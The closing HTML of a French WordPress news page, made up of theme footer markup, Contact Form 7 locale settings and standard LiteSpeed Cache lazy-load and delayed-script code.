&copy; Newspaper WordPress Theme by TagDiv</div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper-child-theme-newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css">/* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.judes.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wpil-frontend-script-js-extra" type="litespeed/javascript">var wpilFrontend={"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"2864","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.judes.fr/wp-content/litespeed/js/3043e795ec1d72a7c028d040de951427.js?ver=6ff58"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 21:47:01 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 21:47:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/29b06978fb8089c44742d025d7e06afa.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/7b53f3f6c94870bb5eb75d222f9cd491.css -->